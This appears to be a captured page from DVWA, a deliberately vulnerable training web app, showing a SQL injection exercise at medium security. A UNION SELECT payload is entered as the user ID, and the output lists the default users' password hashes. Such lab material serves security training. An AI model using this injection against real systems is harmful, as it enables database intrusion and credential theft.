 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: CHAR(39) UNION SELECT password,user FROM dvwa.users
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: CHAR(39) UNION SELECT password,user FROM dvwa.users
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb
ID: CHAR(39) UNION SELECT password,user FROM dvwa.users
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337
ID: CHAR(39) UNION SELECT password,user FROM dvwa.users
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo
ID: CHAR(39) UNION SELECT password,user FROM dvwa.users
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: smithy
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help